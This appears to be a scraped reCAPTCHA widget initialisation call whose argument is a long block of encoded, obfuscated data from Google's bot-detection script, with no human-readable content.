      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCosK1HsOFBMKIw7Yewrwuwp7CiMKmw44hwp5Yw57DhcKTHMKRWcKRaBzDlMKdw5Q/FFXCpMO0AH3DgzjDtWLCg2IRfw7CqRTDjU1pOkZ6c8OcZMOJw4xoN03CpRtMNsKsbjZ+wrUHw6bDicKcMsKwwpbCvMKfw7NNw5xaNcK7KX/DvcOhX8Onw5TDuAfClcO1wrYWGsO/KTTCksOhEFxgHcOSw7TCmQzDvMOwBE4ewonDumbChMOWwrzDq8OPfxbDh8KTwr7CvHvCsGYcw6rDvsKpwroyw7YuwqzCrsKFwrjDrVfDqcKpwpnDn09Rwqhpw50Bw5nDusKKUMKBw58gGMOMX8KEQg/CjMKawqoTw7fCuy3CmDoFWAzCniohwoLDgBsrdyfCuy7Cp8ODfcK7wo8aaDbDh8KnCkI5w6DCqsOew4TCtMKHfsOwwpF9DFvCucO0VGMyw4rClF7ChcKAw6LDvWzDtkXCg8KhdWdyO8Knw5YeBnfDo8K6wr4EGmDCvsKJUsKQDggyDsK/[base64]/Cs8OmNMOew5hJw5ENw6wCbExDZhvDsAxsYsKkwoFCdjzDgcOXYk95w4lhQcOrAsO0ZyEOw7MxFsO2w5bClsKgdw/[base64]/DvMODwpFzDMOvEcO0L8Osd8KjwoUcw7QtAcOyw4Qbwo/DlkYMLsOmTMO4F8KVDAPCoMKRDQHCu8KRwrrCsVTCmFkwU8Oiwr7ChSw4SBx/wobCpcOMwo4Xw7ECwr3ClAQow5/[base64]/CthZ2w6ovwpY+AmITw6DCp3LCqnbDusO7wowewpcgSsOvw4EdwqHCk8KGEmzDtcOyYcKMMcKaw4DDgMO6w5PDkR3Dgm89OS/CuRdkKUzCkcOFw7khwr7DhMK5wrXDry4LwrtLL3vCsAcVwq/DkwjDlWxWwpLDk3HChyrChcK7w4crJsODJsKYwovDmcOCRVAyw6rDh8OsBD4+TcOydj3DoAw6w6nDg2YNfsO7wpB5Og/DrldDw6jDkMOlwrkiwr9Swq3DnsOSwoxiMWfCjgRuwrxiw7TCu8OWT8Onw7/DocK9TSRHw7QQLMOxKzzDhUZPKmvCu8KtflLDssKcwqDDhSJBw7jCvsO3wo4uw73Di8O8w7HCjsKvDMOlVHpOVsOEwogLWErCn8OHwpXCl2nCt8OQworCgMOZTmh8SRDCgTbCo8OeFWLDq2PClCrDmcKSw7IHwr0vw5fCuMKZw4XCsMKZXD/DrsOVw7AEICAdw5h6GMO4asKDLsKFw5FbwpfDr8Kew7RpCsO5wqzDv3l8wozDgcOMB8KywrYFK8O3MsKfXMO8Y8OWwp3Dk1jDm8O/acKBdUbDqCfDgQsOwoMnwp3CrFTDuSnCgcKWU8O2ZBLDgcO7Y8K2b8OKcSDChMO2wrTDlh1TH8OdN8K6w4zDsAvDjsOjwrHCvcKcWsKDw7vCosOKw4HCthIEPMKdccOAIgoTZcOEfHnDiizCl8KVX8ONRcKww6/DkMKOOm7CusKOwqrCiRFIw7bCv2BsTMKaZwZcwp/[base64]/CqwvCsnYCB3TDtcK9wrU5wq/Cr3LCsMKHwot5w5tQDwzCog5/wqHClsKrKMOow7xlw4B5asOZUlQSw6bCtizDmMKIw6UFWmYrUHjCllPCnBc8woXDqhzCjcOnYVfCq8KBeVzCo8K4AWJxw6vDmcO/wo3DqcKnfQwZF8Kcw5pDaVEjwqJ+FMKRbcOjw4BoRMOwNkQBA8OyPcKUw5rCjsO8w400NMKODT/CtcORCjPCh8K4wqDCjGfCm8O/LF18FcO0w4jDjHULw7LCv8OBVcOEw71cGMKNWG/CpsOwwprCpinCgQUwwoc7clBUwq7CmCJmw6Fkwq3CoMK9w4PCrsOhD2QTwqNPw6dyN8KvWk/Cr03CpjVDw6/[base64]/SsKdwqJow7XDssOEwoXCgMK5w6bCrsKqbXDCkhl2fcKfRVB/SsODOcKww7vDpcOsayzCuXHDhlzCoDhhwrBhw5szIsOkwrbDgCQnDlp4w605OQdvwpLCnGdLw7wnw4dZwpx2O8OsS14Sw4zDhWnCgMOawrTCjMOHwq9wI27Chl8/w6PClcOXwosJwqYDwpTDoEPDu07Dh8OQC8KvwrxMQkVvfcORPsKwTy5xIXpnYMOqNsOlS8OPw7lACQlSwqHCq8Khf8O1GsOEwr7CqMK9w4jCsFjDiXovSMOmUsKPG8OnFsO1LMKpw7xlwpx5wpfDlsOqXDpmbcK6wpDCmEHDvUddOsK/[base64]/[base64]/w6UQOMKSODh+AGsaOsKOCsK0w7EGfCfDmGwLw4c8w5Z1wrfCk2PCncO9UVccLsK7RXVbZnjDuAgwI8Kow7VzU8K2chTDlA8iPirCl8O6w5DDs8KVw4DDlkvDicKRB3PCtsORw7bDtcKXw55HPAcqw6hLB8Kuwoh9w4UbBcK6dxzDj8KxwonDgMOjw4/DuFR7woQMb8Ogw67DmxjCtsKrNcOtw6l7w68Zw5llwpJXaHrDsmpYw49yR8OKw5lfHMKzbsOrFyp9w7LDnSDCsHfCiXXDvULCiTHDr1Z2D3vChFXCs39nVMKrwoInwqgqwqQvw5UTw5lZTMKiIj/Dk1RMEsKew7szQAtBwoleMcKow7Z4w6/Ct8OYwoltIcOmwqsIO8KDwoHDnsOfw5jCiiw2wobCsBJhIMOYKsO3GcK7w4pZw6wcw4ZjUUrCpcOOC0LCrMKyCX0Ew67DtB48ZTTCvsOaw4s5wpQUTC9LWMKXw6vDlnvCncKfQsKFBcK6O8OcaVbCiMOuw6/[base64]/DlsOwwp9Gw4N8ByV7w6hiw5XCgsKENxtqF2zDkwLCisKPwr3DrBYtw4o8w7vDoijCmsK+w6/[base64]/DscOiK8KFUcOYw5lhwq/Cn8OIwqURwqXCpcObw7vCgyfDrE9QV8OQwroNAF7Cs8KQw5XCocOQwrTCm3XChMOGw77CllnDusKHw47Ct8K7w41dFAR5LMOFwrwEwq97IMK1MzstacKQBWvDm8KRN8OSw5PChCXDuxNeajhkwqHDknIaYVvDt8O6FgHCjcOYw70vZmjDu2DCjsOjwok0wr/CtsKLfRfDpcONw7gRLcKHwrjDscK/BS0/cF7CgXJewppXfMKjDMK1w7oewpsnw73CusOtKMKzw55EwrbCisO5wrJ9w4TCiUvDj8OOF3lNwqrCt2sbNcKhTcO5woDCjMOHw5DDt3TChsK4Anssw5fCo3XCpGTCqW/Di8Olw4Qgw5HCmsK0wpBTdCVFNcO9VxUCwo3CpVApZgJjZMOZXcOWwr/DlDcvwr3CqBUgw47DgsOVwpl5w7PCqWbCo1/CtMKPZcKQLMONw5oLwrsxwo3Co8OkaXBIazDCl8KhwoN5w73CoF9vw5lUbcKBwrLDpMOVLcKZwqfCkMKDw680w4dHC297wpM1GQjCl37DtsORMWPCrmbDowdAD8O/woDDjm43wqHCosK5LX9Bw6LDoMOsUsKnCiXDtS3CkxoMwqZfQDHCgcKvw6Q5fBTDhQLDpMKqHxLDrcKYKgR2KcKXPxxAwpnDssOZaUkjw7ReSCxEw6kcBV3DgsKswrwJC8O8w7fCl8KeID7CisKmw4fCtxHDvsOXw6Y/w7c+c3TCjsKbO8ObGRrDs8KVHUTCscO6woZVcRZyw4gdDg1VacO/wr1dwoTCr8KEw5lUSzHCo10fwoNow5lVw4dDwrlKw4/CpsOQwoMuYcKpSDvCncOtw713wqXDrS/DicOyw7J+NXdCw5LDq8K2w7dFLBJ0w6/Ckn3CjcKuf8Kcw7fDsH9rwqw9w5xCwoPDr8KMw7tHNGPDtAPCtSTDhcKPVMK+wpoRw6PDlsOwJRrCtDnCjXXCm33CvcOnf8OAdMKxVg/DrMK/w7jCmMOXS8O1w7TDu8OlWsKYHcK4e8O1w4tGF8OxHcOlw7bCsMKVwqduwrBEwroWw5Iew6/[base64]/ClVVMVSY1w6FHwojCu2LDrUDCq1V8wqLCvXnDrlbCgyrDqsOiw5UHw4xfClvCmMKowoIpw5UgCsO0w5TDqcOww6nCnjMHwqnChMKbfcO5wq/DnsOLw7Abw5DCmMK6w7g3woPCjsOUw79Yw6/CsWMzwqvDjsKuw6Rdw7Iaw6ggA8O3YVTDvlPDr8K1wqQowo/DpcOdVEDCpsKawpvClmtAHcKAw4hdwqbCqsK6WcOqHhfCtwfCjibDqUULGsOTeyTDnMKFwo9twoA+RMKZw6rCjyrDqMKlABnCqDwSD8Kib8KwB2LCpz3Cg3rDoHdDY8OTwpzDvCR2Pkl/[base64]/DmsK+RcOIw5TDoAXCpcKvXsOSUztwPMKIUjJwwqMuw7wLwpZtw7YVw7xQaMOQwrggw6rDucO4wrJiwo/DnHNCUcKSa8ODBMKkw4TDk3ERSsKQFcKfQFbCsFPDr3vDh1Ntd3rCqDMrw7nDvHHCi3QXccKrw6LDgMKfw57CqRx8CsOlEzETw6Fhw6vDsUnCr8Kww50uw5/DisOIRcO+DcK5S8K5SsOmwpYhUcO4OV8VUcKBw5bCgMO4woLCosKbw77Cg8OeHFxlI1bCrsOcFGxCKhw5eApdw4/CjsKEMw/CqcOjOG/CvHdpwpY4w5vChcK6wr12WsO+wqEpZRTCi8O9wpZCZznDkWdVw5rCjcOpwrnCpRTDqF3Do8K6wpZLw7ItOxM0w6rCvwHCvcK3wqBvwpPCucOtGcOnwrVQwodwwqDCrCzDucOVbFrDl8OQw4nCi8OHX8Kzw5RFwroZM1k1KQtVNk/Dq1pWwqMuw7bDjsKMw53Dg8ODK8KqwppcZMKsfsKzw4fCtU4+ESHCiVDDtnnDlcK4w7fDgMOUwpdmwpY0dQXDgi/[base64]/CocKGdDXCscKJeC/DqkXDvzsiw7DDghjDtWrDk8KJTXDCssOFwoI2WsK8SgQ5PFfDkn8xw794IF3CnkrCvcONwr4xwoRiwqI7MMOSwqd8A8KmwrI4dzYCw5rDk8OpPcOvMTkhwpZnR8Kbw69jEhV+w7fDrsOywpwTUH7DgMO5IMOewofCvcKpw7TClhnCk8K9FAbDu0/CikTDhCBSBsKUwobCqxrCiXhdb1DDtBYVw4TDvcKCH1Jkw71fwrdrwojDocOMw58/wpAUwqnDsMKJK8OYdcKbEcOvwonCncKnw6ZhH8ORdVhfw7/Cr8KOV1NbB1p/OkxDw5vDl0gmLlgCEV/DjjbCiA3CqVIowq3DrS0/w4bCkhXCoMOAw7QAdA4zBMK1J0PDv8KPwoYuYi3Cqmoow7/Di8K/eMOgOi7DuzISw6Y7wooLBMOYD8Ocw43CqcONwrxcET9bdAPDuj3DoznDjcOVw5grYMKlwojDiVseEVjDpGvDqMKZw4/DuB0+w6vCmcKHJsO4Lh0uw5fCjn8ywpFvQMOIwq/[base64]/f0XCucK5w5M7w4MTw6jCtcOgw7NwVE0uHcKmw4MbccObwq8Rwp5NwrcVBsK5XnjCh8OzIcKYf8ONOx7CrMOewprCisONfVZFwoPDjyItGgLChE/DpC0Aw6zCoDLCjgsOVH/[base64]/w5TCmyUHw6B5UWbDtyTDhxk9w6EqMB7DlCwLwpBOw7lVW8KvamcLw6gsYsOWDkU6w695w6rCnhElw75Rw7dDw4fDgztzDg9hFsKqS8KGJsK/YTVXXMO/[base64]/ClcORwpPDrGTCi2PDiGcNRsOeQMKFwoJBw43Cn1TDoMOMeMO2w6wTRww8w7YVwrMAbcK0w6IqOwA/[base64]/w7nDjsOabcKrc8Kpw614w4N2G8KBwqjCm8KYQS/[base64]/DpX5jwpA5w4YpPk3Cu8OOw63DoMKzdcOdGg3Dj8O9TwEew6woezPDtyHCkUQSC8K5X1vDqUfCjMKKwpLCkMKKd3MYwprDmsKKwrk6w4gZw4zDrCXCmMKjw4Vnw4hTw4JqwoFSB8K7CHrDmcO2wqzDpMOoPcKDw6LDg3wUbsOEYHHCpV1GQcK/CsOMw5R+ell7wogPwoTCvcO4Zk7DsMKAFMODGsOgw7DDmy1Xe8KWwrZKPi/CsR/CiC/DqcKjwql/KETCusKLwpzDvkFPUcO6w5HDsMKAYE/DkcOQw7QdJ3d3w4Mow67DmcO8GMOkw7bDgsKCw7MZw7hFwpQCw6jCnsKobcOKSF7Cs8KCclY/EU3Cv2JPTTzCjMKiScOxw6Yjw7Juw7pfw6bCh8K3w7FHw5/CpsKqw5JFw7PDnsOPwos5YcOBdsK+ZcOiSUtMA0fDlcOPJsOnw4/[base64]/YCFbFcO/DStJwpdCHsKqw7HDpMKOwpQUwq3CmWpvwoxIwqJUbScZPsO1EHnDiATCp8Okw5skw6Rrw6J/fUV2AsKIfgLCssKCUMO2I1hMQjbDs3hYwqXCk2tdA8KowoRkwroSw6MZwqV/VFlKOMO9csOHw4ggwqRhw6/DqMKdFcK1wqtkLzAsdMKFw6dTLQ4QRjUVwqvDr8O4P8KzPcOHPhTCqw3Cu8OmJcK3N19dw5HDs8OWb8Kuwp8VHcKEPCrClMOBw4TCl0XCqjJ9w4PCrcOMw5kISn9RA8K7DRfCoh/[base64]/Dp3nCnwsLw6LCjMK8GcK1wqRHw5pTwo3Co8OSe8OyKkDCj8KGw77CggTCq0bCp8K3w7VMJMOHbX0cTMK4H8KFDsKrH2MMJcOnwrUEEljCisKnZcOCw7MEwpc4bm9hw6dgwozDicKcUcKTwpI0w6jDs8Krwq3Dsl0uWMK2w7TCoknCncKaw7xVwoMuw4nDl8Otwq/CixBSw4ZZwrdrw7LCvCDDl0R+Zk0GD8Kzw71UZMK7w5nDgXjDvMOEw61pQ8OmTi/CvsKoGQwpQBhywoBewpwHQ2fDu8KsVFLDqcKmDFc6wp9PL8OVwrTCgDbDmk3ClxPCsMKAwqHCocK4VcKOfT7DqW56wph9SMOlwr4ow5ZVVcOaXCTCrsKJesK5wqDDvcO7XmkgJMKHwqvDqGt6wqTCiWHCo8KvOsOiP1DDoV/DvX/CtsOcDCHDoBZswqZFLXxVK8Oqw61LA8KEw4PDo13CtSLCrsKzw4DDnGguw5nDpl9iFcOPw6/[base64]/w7FsU8KzeMKZw6fDh8OWJcKPHwfCmxATBsKwwpzDsMOjw5ZUZ8O4H8O6wpjDrsOgW0lbw6/Ci3HDqMKCf8O0wqDDvkrChx92a8ONCyZNH8KVw7tFw5QJwpDCr8OGbCx1w4rCnTHDgMKXcyI4w5nDribDicO/[base64]/w7sAw4PCiivDu8O5w7cEZU9EwoIgw6dFw63DkiDCsMO6w5Zkwrcpw6fDkGxHH2nDmj7DpEtVPC08acK1w6RDF8OVwrTCtcKUD8O0wovClMOpMT1JAQ/DpcOrw65XTUbDuQEYfjtCOsO3FgbCicKVwqkWSiYYMA/Cu8O+UsKgBcOQw4LDscOEXW/Di0LDjQIKw63Dk8O8YmfCuQ03SXzDgQo8w6lgP8ORBTXDnwHDocKcekkyD3TCpAECw7JGfXsEwpBGwpQWMRXDq8O3wrTDin0+ccOUHMKRacO8TnE3DMOpEsKCwrg/[base64]/DugLChsOmeHdHcTzCgsKrfsOfwogkasKGwozCoB/Cu8KCLcOgHBHDogg0wpXClQfCuWgoK8Kywo/DqyXCksKtIMKiWnoBU8OKwrozHiDCgHnCimxJEsO4P8OcwpDDiCTDv8OseB3DjnLCmUg7d8KYwpvCnhrCoiDChE3DsmfDuUjCjjBmKTrCh8KWI8O2wrLCm8OjQRYTwrfCi8OGwqk/Ui8TLsK7wqxkKcKiw4xsw7fDsMKKH3gnwrnCkw87w4zDlHdOwpQqwrtfYnPCssKQw5XCqMKFDDDCpVzDoMKiOsO8wpk7YHDDk3/[base64]/DlMOcw6fCvkHDtcKPw4XCoMOpwoF4c8OVRcK3dMO+XMK3wp8wXsOUeSd2w5jDmDUXw4Jiw5/CiRnDgMOtbMOMBB/DlMKAwp7DpSZHwpAXERwDw64gRsKkZ8OfwoFYLTojwrNWAijCm2Fad8OxcRgRYMKfw4HDsQ9hccO+UsKtZ8K5dT3DmQzDu8OnwoPCgsKvwp7DvcO/bMKSwqAEEMKgw7AnwqLDlyQTwox7w7LDkDTDhA4HIsOgEsOiUCFQwq0FR8KGCsK4aARzOH/DoAbDjk3Coh/CucOMNsORwrXDhh1hwqUPacKkLRfCg8Ogw5piZXUrw5Iqw4QGRMKkwoUaAj/[base64]/Xy3DjcOzwrEdHcKww43CrsOTw4rDryclXz7Ci8KywoHCglYHwozCvcOhw55ww7jDl8K7wqHCj8O2YS8swprCvm7DvXYewq7ChcKFwqYBNcK/w6sPOsKmwo9dMMKjwpTCtMK2esOQQ8Krw4TCi2LDicKlw5gRe8OpFMK5U8Oow5fCmcKODsOgPFXDqCIBwqNHw7jDjcKmCMOuHsK+MMKQSCxbQ1fCnyDCqcKjGwhww6EDw6PDq3QgPgzCmkZtQsKccsKmw5fDvMKSw4/CpjbDkijDskhYw7/ChBHCscOKwqPDlCDDj8KbwoIFw6B9w65dw5kkBHjCkF3DqiRgw5vCqH1XXsOIwqslwpdnD8Obw6XCk8OIK8KwwobDvh/CvmrCnjTDusK+Mh0Cwqt/[base64]/Cmm1rfUMYwo7DpnXDucOGw4pFwqFww7vCjsOXwq4PDl/[base64]/w6ALNsKhw6VZRMK1wrN2OsOQw5ktWMKkJ8OoWcKsSsKDZ8OnLCHCo8Kpw5BFwqLDmSLCi3/[base64]/DkXp3w7DCqsOxw5JNwpPCjnvCsV7DuRVhY2QBScK2a8OHGcOLw6JDwooPMlfDtEc2wrB5CVXCvcOQwrQXNMKZwrAYZ11+wpxOwoUFT8OoQEjDh24XecOJAFEhZMK5w6sVw5rDjMOERi/DnF3DhBHCvMOHYwbChcOAwrvDvmbCosOUwqXDrRl0w4HCiMK8HUB/wpocw5YDJTfDjVlxHcKKw6VAw4rDjUg2wrdbJMOURsKVw6XCl8Kfwr/DpG0+wqYMwpbCtMO8w4HDqFrDlcK7HcKNwpLDvDVMFBAZGDrDlMKYw4Nawp1Sw6tib8KmKsKbw5XDlRPDi1sUw5RbSGfCuMKRw7ZxdkkqBsKTwr9LccO/TxJ7w7omw55mJw7DmcO8wprCicK5LB5ywqPCksKiwr/DiTTDvlLCuH/Cn8OFw6RKw4IZwrXDnwXCqioJwrkTNR3DlsK3FSbDksKTawPCt8OCcMKkdx3CqsK1w7zCu1kfD8Olw5LChyM8w5hHwojDpBQdw6YSUC9cbsO9w5d/w6A4w6sTLFp3w4tgwoJeaHsyFcOGw4HDtkd4w6FuVj4SQWnDjMK8w6lOfcONdMOuI8OXeMKMwr/Csmk0w4/ClcK9DMKxw5cVBMOdWTl4Lk0SwqIwwr1CPMOiKV7Dlw0LJMO9wrLDl8KQw4IEABzDn8O2Q1doKsKWwqLClsKHw5vDncOgwqnDnMOdw53CvW13ScKRwqk1Qw4gw47DqQrDjcO3w5bDtsOlZ8OGwoDCssK8wpzCvVw5wotyVMKLwq8hwrcbw6vCqMOCCw/CoVfCmyZ4woQTD8Ojwr7DjsKZf8OPw73CkMKYw7BtNgHDlMKgwrvCpcOdZ0LDi1xxw5TDry0mwonCrXHCv3pCf0JkRcOQO0JnW1XDuEHCscO7wozCkMOYEBHCuE/Cuk43UDHDksOvw7Rewo1/wptfwpVZZjDCi37DssO+V8OQJsKoNTEnwpnCgGwqw5/[base64]/[base64]/KcKxOcOGYibDnk9sRC7DpmrDswPCgTNJwoBrJMKQw5RePMKTMMKUD8OWwoJmHm3DkcK6w4Z7OsO/wqYfworCtEguw7zDqzIbXSZKUgTCn8KFw4NFwovDkMKNw5RPw4/Dj0oNw5tTacKNRsKtbcKewqDDj8OaICHDlndTwrNswqIewoFDw55dLcKcw47CkCpxC8KpPT/Dg8KkKiDDrG9+JH7CtCDChkDDnsKxwqpawoZuYQfCqTMzwrTCoMKFwrw2ZsKIcwvDhTzDgcOMw44fdsO/w61LR8OyworCj8Kzw6/DlMKwwoUWw6gAV8OdwrkTwrrCqBphGcOLw4DCnjlewpXCg8OdElZ0wr1iwrbCvsOxwqU/LsOwwrwQwoDDh8OoJsKmScOZw7AbCgjChsOnwox9GR3CnEnCswVNw4LCoFNvwoTDhsOBaMKBID1Cwp/Dn8KNfELDvcO6fH7Dq0XCswHDghl1ecO3E8KMX8OIw6h/wrMzw6HDnsORwoHCiTXChcOBw6QTw5vDpHXDnhZtMBU+PBvChsOHwqw5G8OjwqRPwq0vwqwdcMO9w4nCpMOzKhxRJ8Opwphawo/ClX1hbcOtQEDDgsOhDMOxIsO9w7Z5wpNuVMOIYMKyG8OBwpnDjsKow4nChcK1GjfCl8OdwrYuw5jDlmFdwrtQwrLDohwYwqXCp2RgwoXDvcKJazslBMKPw4hFHWjDgA7Dt8KGwrkOwrfCuVbDisKOw7gncgkvwrckw7zCicKZbMK/wqzDhMKRw79+w7LCkcOfwrs2OMK6w74lwpfCiR0lOCshw6HDsFYnw4jCjcKZMsOjwpRdLMO6QcO8wp4hwqDDuMO+wo7CmgXDrSvCtyjDgCHCk8ODE2LDosODw4dNRV/DoBfCrXnDhyfDsF5YwrjCk8OnBFAzwqcbw7jCksOnwpQ/C8KDUcKMw4QEw59BWMKhw5HCl8OXw4FlUsKkQDLCnBnDjMK+eQPClj5rCcOMwo0gw47ChMKVGBTCvQUHN8KUbMKUMwMgw5wNBsOeG8OlUsO/wo1YwopIRMO5w6QGOghawpVbVsKwwppqwrh3w7zCjXdrD8OgwpMCw4A/[base64]/w65Dw7ERw4wvQMOvV8KeRsKgwpMsecKdwoAiCSzCs8KGQMK0woPCjMOEA8KsIxLCrF9Cw5dvUWDChy0iPcOcwqLDokDDvzF8ccOaWGjCsgvCmMO2N8KnwoPDsGgBOMOBKcKhwpouwpfCpHbDuwA6w63DocK0S8OrAcOKw41uw4BWUsOlARAMw7oVLk/Dq8Kaw7x+H8OWwozDu25aMcOFw6/[base64]/CuhLDhk5vwqIhEMOoRMO1woR5Q8OBCWAYwpzDhMKmdsOjwqfDt2NGQcKSw4fCrMOLdBTDk8OlWMO8w4bDnMK1AMOFcsOywo/Dn1Unw6YEwp/DjEprc8KRZAZrw7jCtALCq8OjTcONZcOPw5XCk8OZZMOywrjChsOLwotLdGdVwpjDkMKTw5NPbMO2WsK8wpl1UcKZwp18w4nCl8OvVcOTw5nDssKTJmbDmC/[base64]/wqfCqsKuw4DCpcKPw7MuN8KRwo5ywo/CnsKIBB9Rw5/[base64]/Ck8KmFsKPwrbDgsKyW8OCw5DDhMOuw6/DtFDDlXdYw6lGDcKgwpvCgsKhc8K9w5vDh8OYJQAcw4LDt8OfK8KlZMKswpA2VMO7NMOLw4oEXcK2WSpfwpTDl8ODBhYvFcOpwoDCpx5QB2rCpsOTMsOkeVsKdnnDicKuJz1xbl4CGcK9RW7DkcOjUMKUIcOTwqbCpcODdD/CtUFtw6vDlcOcwrjCl8O6eAvDrFXDrMOEwoUHTyTCkMOWw5rDn8KdDsKiw7AnHiHDsFV3Iy3Dn8OqNRTDgFjDsgpLwp5oWyHCsFMFw5/DkicSwrPCuMOZw5nCiVDDtMKcw45iwrTDqMOnw4Afw7FNw4DDpBbDhMOPM2RMdMKnEQ5HS8O/[base64]/Cj8Ojw5vDlsOGwqXCscOyXCHCrsKnwoLDrydRw6bCu2/DmsO/YsKawr3CjsO2RBfDrmTCp8KsU8KGwr7CnjlgwrjCusKlw6V5GsOUBwXCm8OnSkF7wp3DiD5fVsO5woRZZsKswqZXwpYOw7kUwrcrXsKyw7jDhsK/[base64]/M3vDjiTDqSwEwr9yJsK0w7fCnsKtLHwqw5TCrnvClzthw4w5w77DqjsjXghBw6HDmsOvOsOcBzjCjXbDj8KmwoHDsFZLVsKNNXPDi1rCqMOzwr9QXT/CtcK7QBQZGS/DmMODwqBUw4/DiMK+w4vCs8OrwoHCnS3Cg08KAXl7w7/[base64]/Cow4Ewr1rworDoMO9w6vDoMKVw77DnipIWMKqc0ILRGTDrycVwr3DhwjCi3bCjsOtwrFdw4QEb8KDdsOdTsKIw6xjZTrCgcO3wpZZTcOuaj/CtcK1woHDoMODfyvCkmMof8K+w7zCsWfChHTCrDfCisKoKsOsw79oJcKaVAQYFMORw5bCqsKAwohUCGfDpMK9wq7CtjvCk0DDllE8Y8OeWMOZwpbCocOxwp7DtwjDucKcWMK9HUbDtcK5wphXRkHDszTDsMKfRjJuwoR1w41Twolgw7/CpsOSVMK2w6rCuMOdahQRwoMEw6U9Q8OrBFdHw41QwqHCkcOKZyB6PsOVwr/Ch8O/wqzCnS4lW8O0E8KDBBogV3jCn0Ubw7bDssOiwofCgMK6w67Cg8KuwrcXwpvDsFAOwrokUzZzXcK9w6nDtTnCoCDCnipHw4DCkcOUS2zCsCZpV2fCtWnCl1IcwptEw47Dg8Obw5PDjQ7Dg8Kcw4jDrsOQw4pMMMOZPsO4Ehh/NmQCVMK1w40iwqN8woouw7kSw61rw5AHw6zDjMO2GzMZw5tNPh/CvMOFRMKHwqjCssOlJsOAFTvDpwbCjcK6YgvCn8K5w6XCtMOjfsOZZ8O3JMKrahvDqcKUdxAyw7FWMsOTw7I0wofDscKpJxhHw74FQcK4bMKyET7CkFPDosKzLsOlUcOxUsKtZmdAw4ArwoI9w4gCcsOpw5nCh0TDo8Oiw5zCjsKPw4bClMKew5jCscO/w6rDnhxhTyl1c8KmwogSTl7CuBTCuAHCjMKZEMKGw6IUfMKtB8KQU8KTTHxpM8OQUlBvKSzCmiXDojNbK8Otw4zDlcO+wqwyGXfDgn4/[base64]/[base64]/CnTHCg3fCtHDCgGRxwpsnX8KTXnnDsQUfdSMrRsKWwpfDghNrwp/CusOmw5fDgXZZOgUJw6LDonbDslghHT1AQsKCwrsZesOhw6/[base64]/ChcKgN8Kof37CnGtSbsKpwrZrw6Rfw6DCo8KtwrnCosKGJ8KBWkrCpcOMwozDuARnwrBrUcOtw4AMRcOFIA3DrVTCjXUML8KqZHTDksK6wrfChx/[base64]/NQrDnlPDjxPCjcKmcMO9w6l1wqp3wr5rwpwkw4UNw77DqsKBccK+wrnDncKgRcKWFcK4GcK0IMOVw6nDkFc6w6E2wp0OwqfDrnjDoQfCtSDDnUPDhwHChy8FfVo/wrvCohPDhsKyDywvHz3Ds8KqbBLDqhPDtjvCl8KywpfDmcK/L0HDij0pw6kTwqVXwqRhw79sHMK/UUF2GQ/CgcKCw6Mkw7poGMOhwpJrw4DCtnvCg8KlWsKrw4fCvcOpG8O7wo3DpsOwe8OWacKDw53DpcOdwqUQw7I4wqLCqUoUwpPCgQrDgcO/[base64]/wonDn8ONQ8O0ecOrwqdBwrTDpz3DqcKgJz7DqgLCrsOcw5ZsPmfDuExdwq8Aw6U3PBzDosOxw6lYLG7DgsKQTjLDmn8XwqfCixnCqFbDohIlwqXCpSjDkgRhIG5swpjCsDrCncKfXVFodMOhHFjDo8OLwrDDrnLCrcKqWy13w5BLwpV/VivCqAHCjcOLw6IDw47CkQ3DsAdgwrHDvxtfMkQ/wpl+w4vDgcK2w4sOw6MfecKJcCIoHR8Dbl3CucOyw6IzwpRmw7zDgMOta8KwU8KIXTnCj2LCtcO9bS1iFWpOw6t0ImDDiMK/RsKwwq3Dvg7Ck8KHwpLDhMKNwpbDlhnChsK1W1XDicKFwobDtcK/w6/CucOIOAzCpUHDt8OVwo/[base64]/[base64]/[base64]/MMKzVsKNw4Z7P8KoJMOtw63CkVLCi8K3w4QEZMO3aRIvYMOJw63CuMOJw7jCtnFww7pEwr3CgXgAFC5Zw6/CkmbDtkAOTBQ0Okdlw6vCjjpfH1FnVMKbwrt/w67CjMKJWsOewq8cGcK4EcKMLANxw7TDkVfDtMK5wpDCtHnDvWHDlwgbQBUwfxAefMKcwp41wrR2LGEPw5TDpx1+w6vCoUBkwpJFBGnCkgwlw7zClsKCw5NJE2XCtjnDqsKlP8KqwqvDpEYVJMKewp/Do8K3FUYOwr/CiMKNbMOlwoDDtyTDrnc+CcO7w6fDtMO2I8OFwr1ewoYUVjHDtcKIMyQ/FDjCoAfDo8Knw6TDmsOTwrvClMKzN8OfwqrCpUbDpVHCmDEAwoHDh8KbbsKDXsK4OUsiwpcXwqJ5VGDDqE1Tw6vCiSzCuRp1wpbDhSXDp1kFw7/[base64]/EnnCk8KUw5PCuynDqwk4w57CszIKaQ1yw7xmNMODRcK/[base64]/[base64]/[base64]/CvMOcTsKEdsObw6p0wq7DksKXw4fDuGY9I8OywqMAwpHDhV82w63DlD/CuMKrwrAlw5XDuSfDv39Dw4V0QsKDw43CkwnDvMKZwqjCs8O/[base64]/Dpx1Vw6jDkcOdYcKQfDReawPCvn4NeMK2wqzDsVI0C0p4HyHCnUvDkRInw7dBH1jDoSPDn0AGCcOYwqXDgmnDpMKbHFZEw7g6dSV8wrvDjMOsw5t+woULw70cwqjCtyhKVkPCglIRNcKdA8K7wonDoTnCri/CpCIDU8KmwrtxFzPCi8Oqwr3ChjDCt8OPw4fDj2ReDj/ChA/DtsK2wptaw7PCsjVBwqrDpEcFw53DmBs0bMKjScKPPMKZwrR3w5fDocO3ECnDjEbDsSnDjETDjXPChzvCnSPDr8KwOMKrZcKpHsKoB2vDil4awpXChDY5IX4fKQrDu2PCr0HCsMKQUll/wrRtwodgw5nDuMKGIE8NwqzChMK4wr7Dk8KWwrPDlsKnZF/CnyYhBsKLwqXDv0QJw69YZXDCsxpqw7rCiMKxZBDDu8KaZsOawofDpBcMKsO/wrHCvmdLN8OVw7obw4lAw6nDpAvDrx8zOMO3w54NwrYTw7k0esONUy3DmcKxw4IgTsKtb8KhKVzDlcKFLx4Uw78/w47CncKmWCjCmMO4esOpIsKJYsOrBMKBO8KcwpXCrQQEwqZeYsKrBsOkwrgCw5sWYcKgGcKgW8KqDMKsw4oPGEbCgHDDoMOlwoXDisOlYMKkw7vDrcKow4V9NcKZCcOvw7N0w64\\u003d\x22]